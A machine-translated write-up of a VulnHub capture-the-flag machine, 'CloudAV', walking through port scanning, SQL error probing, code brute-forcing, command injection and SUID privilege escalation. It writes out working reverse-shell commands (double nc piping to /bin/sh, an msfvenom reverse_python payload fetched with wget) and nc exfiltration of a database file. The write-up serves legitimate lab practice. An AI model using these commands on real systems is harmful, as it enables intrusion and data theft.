当前位置:网站首页>Vulnhub target: boredhackerblog_ CLOUD AV
Vulnhub target: boredhackerblog_ CLOUD AV
2022-06-24 07:54:00 【lainwith】
Catalog
Introduce
series :BoredHackerBlog( This series consists of 4 platform )
Release date :2020 year 03 month 29 Japan
difficulty : primary - intermediate
Target address :https://www.vulnhub.com/entry/boredhackerblog-cloud-av,453/
Study :
- Port scanning
- WEB Investigation of crimes
- SQL Inject
- Command injection
- Code explosion
- Code audit
- NC Series connection
- Local rights
information gathering
The host found
netdiscover The host found
about VulnHub For the target , appear “PCS Systemtechnik GmbH” It's the target .
sudo netdiscover -i eth0 -r 192.168.56.0/24
A little confused , How to scan out two ? By scanning the port, you know 192.168.56.102 That's our goal , that 192.168.56.100 What the hell is it 
Because of me kali yes host-only Network card and nat network card , The target is host-only, and host-only Yes, it is on by default dhcp Of , Test it ,192.168.56.100 Sure enough dhcp The server , But this address is not dhcp Common server addresses .
Port scanning + Open port detection
Port detection :nmap -A -p22,8080 192.168.56.102, notice 8080 The port is running a python Of web service . also linux The kernel version of is older , Raising rights should be simple .
Website detection
Visit website , Let me enter a verification code , God knows what it is , Try the dictionary .
Special character explosion
Here you can try to use the special characters on the keyboard first , See if it can cause the abnormality of the target 
then , I saw it sql Report errors 
You can see a large high-definition picture in the browser 
Under observation sql sentence , This can be bypassed by login authentication 
Pure dictionary explosion
Just find a dictionary and blow it up , It's easy to find the verification code 

Log in excitedly , I found that I couldn't go up , It turned out that the target plane was swept to death by a wave 
After restarting the target , Enter the invitation code to log in to the website , He asked me to try to scan some files , Take the current directory bash Try it , Here's the picture 

Command execution
It feels like this routine is familiar ,dvwa That's how you execute your orders , Have a try ( You need to be patient for a while )

Getshell
The way 1:python rebound shell
Remember the shooting range CHRONOS: 1 There is also a frame in , It's also based on python Of web service , If the order cannot be executed , rebound shell Well ? Use professional websites :https://forum.ywhack.com/shell.php
even python, There are also many commands , The test found that the first one can be used ( The rebound is slow , You need to be patient )
It's not easy to get shell after , But I found that I had to wait for half a day for each command , Who can stand this , Give up decisively .
The way 2:nc rebound shell
Confirm that there is... On the target system nc Of 

Use command :hello |nc 192.168.56.103 1234 Get shell, however , Nothing can be done , terms of settlement , Indicates the rebound shell terminal .
Use command :hello | nc -e /bin/sh 192.168.56.103 1234, The result is that you can't get shell, I can only say that the target plane nc Feature not supported -e, No problem , It can be solved by secondary redirection .
Use command :hello |nc 192.168.56.103 1234|/bin/sh|nc 192.168.56.103 4567
kali Open two nc monitor , The command execution effect can finally be echoed in real time .
File transfer
It is noted that there is a named database.sql The file of , Want to see if there is any sensitive information . Can pass nc To transmit , See the previous article for the usage :https://www.yuque.com/u1881995/ytuylg/zt36az#mVujH
nc -nvlp 333 > 1.sql // The receiver
nc -nv 192.168.56.103 333 < database.sql -q 1 // The sender

Open file , Found some passwords 
According to the consistency of the target , This is the time to start blasting SSH 了 .
Blast SSH
- You can SSH Login user name
Actually, I checked before home The directory already knows that there are two users , Just check passwd The way to get more comprehensive 
- Generate dictionary and explode
As a result, he was fooled by the target plane , It won't explode .

Raise the right :suid Raise the right
Look around , Found a compiled in the current user's home directory , And have suid Permission file .
Look at the contents of the file , There is a sentence that stands out , Tell us to add parameters to run this program , But did you tell us how to add parameters . Do you want to add as much as you want ?
Input -a Parameters do not respond , Input aaa The parameter has a response 
The way 1: double nc rebound shell
It would be , Continue to double nc Bounce that shell Well
./update_cloudav "aaa |nc 192.168.56.103 4444|/bin/sh|nc 192.168.56.103 5555" // Carry out orders
The way 2:python+MSF rebound shell
This is what foreigners do , The address of the foreigner's article is on “ Reference resources ” in .
Foreigners do not directly find a paragraph on the Internet python Used to achieve rebound shell The order of , It's about using MSF To generate .
The attacker is ready to :
// Generation can bounce shell Of python file
msfvenom -p cmd/unix/reverse_python lhost=192.168.56.103 lport=4545 -f raw > shell.py
// Turn on web service , It is convenient for the target to get the documents
python3 -m http.server 80
// Turn on msf
msfconsole
use exploit/multi/handler
set payload cmd/unix/reverse_python
set lhost 192.168.56.103
set lport 4545
run
// Get interactive shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
The target machine downloads the file and runs :
cd ~
wget http://192.168.56.103/shell.py
chmod +x shell.py
./update_cloudav 'aaa|./shell.py'
Mention right to success 
Reference resources
边栏推荐
- Thread blocking
- Specify IP when calling feign interface
- [special session] SME growth plan - ECS special session
- 日期、时间库使用备注
- Terminal network in VPN client connection settings of router
- 没有专业背景,还有机会成为机器学习工程师吗?
- 报错“Computation failed in `stat_summary_hex()`”
- 开放合作,共赢未来 | 福昕鲲鹏加入金兰组织
- 免费ICP域名备案查接口
- 用Ngrok 配置属于自己的免费外网域名
猜你喜欢

1-4metasploitable2介绍

Configure your own free Internet domain name with ngrok

慕思股份在深交所上市:毛利率持续下滑,2022年一季度营销失利

Baidu map, coordinate inversion, picking coordinate position

Resolution error: LNK2019 unresolved external symbol

GPU is not used when the code is running

ImportError: cannot import name ‘process_pdf‘ from ‘pdfminer.pdfinterp‘错误完全解决
First acquaintance with JUC - day01

面试中的最常被问到的两种锁

鸿蒙os开发三
随机推荐
[special session] SME growth plan - ECS special session
Hongmeng development IV
These dependencies were not found: * core JS / modules / es6 array. Fill in XXX
Notes on the use of date and time base
Exness: Powell insisted on his anti inflation commitment and pointed out that recession is possible
交友相亲类软件是如何割你韭菜的
调用Feign接口时指定ip
Take my brother to make a real-time Leaderboard
解决 These dependencies were not found: * core-js/modules/es6.array.fill in xxx 之类的问题
Phonics
线程注意事项
【Django中运行scrapy框架,并将数据存入数据库】
BOM notes
How does dating software cut your leeks
Echart 心得 (一): 有关Y轴yAxis属性
chrono 使用备注
LeetCode 207:课程表(拓扑排序判断是否成环)
RDD的执行原理
《canvas》之第2章 直线图形
Duilib display memory picture